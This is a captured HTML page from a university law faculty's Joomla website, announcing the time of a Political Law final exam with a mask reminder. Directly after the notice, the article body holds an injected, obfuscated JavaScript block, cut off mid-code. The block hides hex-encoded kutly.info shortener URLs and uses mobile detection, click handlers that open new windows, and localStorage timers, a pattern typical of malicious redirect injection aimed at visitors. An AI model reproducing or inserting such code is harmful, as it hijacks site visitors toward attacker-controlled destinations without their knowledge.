

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fdcs.uccuyosl.edu.ar/avisos-importantes-2/993-examen-final-de-derecho-politico-horario-2
body_size: 10584
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-325 j39 mm-hover'>

<head>
	<base href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2/993-examen-final-de-derecho-politico-horario-2" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Veronica" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>EXAMEN FINAL DE DERECHO POLITICO - HORARIO - Facultad de Derecho y Ciencias Sociales</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fdcs.uccuyosl.edu.ar/component/search/?Itemid=154&amp;catid=22&amp;id=993&amp;format=opensearch" rel="search" title="Buscar Facultad de Derecho y Ciencias Sociales" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/extras/com_community.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?022c081d1237faf256aa15ccf379934d" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/slick/slick.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fdcs.uccuyosl.edu.ar/index.php';
                    var jax_token_var='ee114536c0b3d3d381f89be33d2fa774';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/avisos-importantes-2" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Der.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="213" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown">La Facultad<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 250px"  data-width="250"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="275" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/quienes-somos"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="202" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/normativa"   data-target="#">Normativa </a>

</li>
<li itemprop='name'  data-id="254" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="238" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension-e-investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="276" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/asistencia-pedagogica"   data-target="#">ASISTENCIA PEDAGÓGICA </a>

</li>
<li itemprop='name'  data-id="200" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/institucional"   data-target="#">Institucional </a>

</li>
<li itemprop='name'  data-id="237" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="290" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/noticias"   data-target="#">Noticias </a>

</li>
<li itemprop='name'  data-id="278" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="375" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/derecho-movimiento"   data-target="#">UCCuyo en Movimiento </a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/revista-juridica-de-sl" target="_blank"   data-target="#">Revista Jurídica </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="204" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="205" data-level="2">
<a itemprop='url' class=""  href="/carreras/abogacia"   data-target="#">Abogacía </a>

</li>
<li itemprop='name'  data-id="206" data-level="2">
<a itemprop='url' class=""  href="/carreras/martillero-publico"   data-target="#">Corredor de Comercio y Martillero Público </a>

</li>
<li itemprop='name'  data-id="235" data-level="2">
<a itemprop='url' class=""  href="/carreras/tecnicatura-en-seguridad-e-higiene-en-el-trabajo"   data-target="#">Tecnicatura en Higiene y Seguridad en el Trabajo </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="358" data-level="2">
<a itemprop='url' class=""  href="#"   data-target="#">Subsede Quines</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="359" data-level="3">
<a itemprop='url' class=""  href="/carreras/subsede-quines/tecnicatura-en-higiene-y-seguridad-en-el-trabajo"   data-target="#">Tecnicatura en Higiene y Seguridad en el Trabajo </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="368" data-level="2">
<a itemprop='url' class=""  href="/carreras/lic-en-ceremonial-imagen-y-organizacion-de-eventos"   data-target="#">Lic. en Ceremonial,Imagen y Organización de Eventos. </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="208" data-level="1">
<a itemprop='url' class=""  href="http://cepid.uccuyosl.edu.ar/" target="_blank"   data-target="#">CEPID</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="251" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">ALUMNOS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 350px"  data-width="350"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="361" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="252" data-level="2">
<a itemprop='url' class=""  href="/programa-de-actualizacion/becas-y-beneficios"   data-target="#">Becas </a>

</li>
<li itemprop='name'  data-id="281" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" target="_blank"   data-target="#">Deportes</a>

</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="283" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" target="_blank"   data-target="#">Ingresantes</a>

</li>
<li itemprop='name'  data-id="284" data-level="2">
<a itemprop='url' class=""  href="http://certificadoreg.uccuyosl.edu.ar/obtenerCertificado.php" target="_blank"   data-target="#">Certificado de alumno regular</a>

</li>
<li itemprop='name'  data-id="285" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="286" data-level="2">
<a itemprop='url' class=""  href="https://campus.uccuyosl.educativa.org/" target="_blank"   data-target="#">Aula Virtual</a>

</li>
<li itemprop='name'  data-id="349" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" target="_blank"   data-target="#">Abogacía</a>

</li>
<li itemprop='name'  data-id="350" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" target="_blank"   data-target="#">Corr. de Com. y Martillero Público</a>

</li>
<li itemprop='name'  data-id="351" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" target="_blank"   data-target="#">Tec. en Higiene y Seguridad </a>

</li>
<li itemprop='name'  data-id="253" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/pagaFDD.png" alt="Paga Aquí" /></a>

</li>
<li itemprop='name'  data-id="280" data-level="2">
<a itemprop='url' class=""  href="https://guarani.uccuyosl.edu.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="190" data-level="1">
<a itemprop='url' class=""  href="/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="309" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="376" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de Trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="377" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="378" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Homologación de Título</a>

</li>
<li itemprop='name'  data-id="379" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="380" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="381" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="382" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="383" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="384" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Derecho.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-213 deeper dropdown parent"><a href="/" class=" dropdown-toggle" data-toggle="dropdown">La Facultad <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/la-facultad/autoridades" class="">Autoridades</a></li><li class="item-275"><a href="/la-facultad/quienes-somos" class="">¿QUIÉNES SOMOS?</a></li><li class="item-202"><a href="/la-facultad/normativa" class="">Normativa</a></li><li class="item-254"><a href="/la-facultad/extension" class="">Extensión</a></li><li class="item-238"><a href="/la-facultad/extension-e-investigacion" class="">Investigación</a></li><li class="item-276"><a href="/la-facultad/asistencia-pedagogica" class="">ASISTENCIA PEDAGÓGICA</a></li><li class="item-200"><a href="/la-facultad/institucional" class="">Institucional</a></li><li class="item-237"><a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" class="" target="_blank" rel="noopener noreferrer">Cursos y Jornadas </a></li><li class="item-290"><a href="/la-facultad/noticias" class="">Noticias</a></li><li class="item-278"><a href="http://uccuyosl.edu.ar/index.php/biblioteca" class="" target="_blank" rel="noopener noreferrer">Biblioteca </a></li><li class="item-375"><a href="/la-facultad/derecho-movimiento" class="">UCCuyo en Movimiento</a></li><li class="item-288"><a href="/la-facultad/revista-juridica-de-sl" class="" target="_blank">Revista Jurídica</a></li></ul></li><li class="item-204 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Carreras <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-205"><a href="/carreras/abogacia" class="">Abogacía</a></li><li class="item-206"><a href="/carreras/martillero-publico" class="">Corredor de Comercio y Martillero Público</a></li><li class="item-235"><a href="/carreras/tecnicatura-en-seguridad-e-higiene-en-el-trabajo" class="">Tecnicatura en Higiene y Seguridad en el Trabajo</a></li><li class="item-358 dropdown-submenu parent"><a href="#" class="">Subsede Quines </a><ul class="dropdown-menu"><li class="item-359"><a href="/carreras/subsede-quines/tecnicatura-en-higiene-y-seguridad-en-el-trabajo" class="">Tecnicatura en Higiene y Seguridad en el Trabajo</a></li></ul></li><li class="item-368"><a href="/carreras/lic-en-ceremonial-imagen-y-organizacion-de-eventos" class="">Lic. en Ceremonial,Imagen y Organización de Eventos.</a></li></ul></li><li class="item-208"><a href="http://cepid.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">CEPID </a></li><li class="item-251 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">ALUMNOS <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-361"><a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" class="" target="_blank" rel="noopener noreferrer">Ordenanza </a></li><li class="item-252"><a href="/programa-de-actualizacion/becas-y-beneficios" class="">Becas</a></li><li class="item-281"><a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" class="" target="_blank" rel="noopener noreferrer">Deportes </a></li><li class="item-282"><a href="#" class="" target="_blank" rel="noopener noreferrer">Convenios </a></li><li class="item-283"><a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" class="" target="_blank" rel="noopener noreferrer">Ingresantes </a></li><li class="item-284"><a href="http://certificadoreg.uccuyosl.edu.ar/obtenerCertificado.php" class="" target="_blank" rel="noopener noreferrer">Certificado de alumno regular </a></li><li class="item-285"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">Inscripción a Examen </a></li><li class="item-286"><a href="https://campus.uccuyosl.educativa.org/" class="" target="_blank" rel="noopener noreferrer">Aula Virtual </a></li><li class="item-349"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" class="" target="_blank" rel="noopener noreferrer">Abogacía </a></li><li class="item-350"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" class="" target="_blank" rel="noopener noreferrer">Corr. de Com. y Martillero Público </a></li><li class="item-351"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" class="" target="_blank" rel="noopener noreferrer">Tec. en Higiene y Seguridad  </a></li><li class="item-253"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFDD.png" alt="Paga Aquí" /> </a></li><li class="item-280"><a href="https://guarani.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul></li><li class="item-190"><a href="/contactos" class="">Contactos</a></li><li class="item-309"><a href="http://uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">UCCuyoSL </a></li><li class="item-376 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Gestión de Trámites <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-377"><a href="https://bit.ly/CancelacionMatricula" class="" target="_blank" rel="noopener noreferrer">Cancelación de Matricula </a></li><li class="item-378"><a href="https://bit.ly/HTitulo" class="" target="_blank" rel="noopener noreferrer">Homologación de Título </a></li><li class="item-379"><a href="https://bit.ly/SolictudDocu" class="" target="_blank" rel="noopener noreferrer">Solicitud de Documentación </a></li><li class="item-380"><a href="https://bit.ly/SolTitulo" class="" target="_blank" rel="noopener noreferrer">Solicitud de Título </a></li><li class="item-381"><a href="/gestion-de-tramites/valores-2026" class="">Valores 2026</a></li><li class="item-382"><a href="/gestion-de-tramites/instructivos-siu" class="">Instructivos SIU</a></li><li class="item-383"><a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" class="" target="_blank" rel="noopener noreferrer">Ficha Médica </a></li><li class="item-384"><a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Derecho.pdf" class="" target="_blank" rel="noopener noreferrer">Contrato de Servicio </a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    
<div id="t3-mainbody" class="t3-mainbody two-sidebar">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-md-6 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/avisos-importantes-2?id=" />

			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/avisos-importantes-2/993-examen-final-de-derecho-politico-horario-2" itemprop="url" title="EXAMEN FINAL DE DERECHO POLITICO - HORARIO">
				EXAMEN FINAL DE DERECHO POLITICO - HORARIO</a>
			</h1>

			</header>
	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			 <p>&nbsp;SE INFORMA HORARIO DE MESA CON MODALIDAD PRESENCIAL: 10:30 HS.</p>
<p><span style="font-size: 8pt;">(SE RECUERDA: DEBEN ASISTIR CON TAPABOCA Y CUMPLIR CON LOS PROTOCOLOS DE SEGURIDAD. CASO CONTRARIO NO PODRAN INGRESAR A RENDIR)</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const 